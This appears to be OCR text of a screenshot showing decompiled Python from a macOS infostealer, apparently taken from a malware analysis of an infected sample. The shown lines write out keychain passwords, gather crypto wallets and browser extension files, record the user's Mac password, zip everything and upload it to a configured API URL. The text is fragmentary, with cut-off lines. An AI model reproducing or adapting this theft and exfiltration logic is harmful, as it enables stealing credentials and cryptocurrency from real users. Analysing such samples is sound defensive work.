 。 管理 了解详细信息
__init__.py weed__main__.py
lib > en_data > __init__.py > Main > main
15 class Main:
32 def main(A):
91 B.create_txt_file(A.passwords, "keychain_passwords", A.temp_folder_path)
92 b = Wallets(browsers_paths=M, temp_folder_path=(A.temp_folder_path), macpassword=(A.ma
93 Q = b.get_all_wallets()
94 c = Extensions()
95 d = c.get_all_extension_paths(M)
96 for I in d:
97 B.copy_all_files_to_folder(I["path"], I[H], f'{A.temp_folder_path}/browser_data/{I["browse
98
99 A.generalInfo["macpassword"] = A.macpassword
100 B.create_txt_file_from_dict(A.generalInfo, "general_info", A.temp_folder_path)
101 A.zip_file_path = B.create_zip_file(A.temp_folder_path, A.generalInfo[H])
102 e = {R: (A.config[R]), "buildname": (A.config["app_name"]), H: (A.generalInfo[H]), "wallets":
103 print(B.upload_zip_file(A.config["api_url"], f"{A.zip_file_path}", e))
104 except Exception as f:
105 try:
106 print(f)
107 finally:
108 f = None
109 del f
110
111 # okay decompiling /Users/panghoo/Documents/mac_share/59-infected/MacOS/lib/en_data/__init__.pyc
112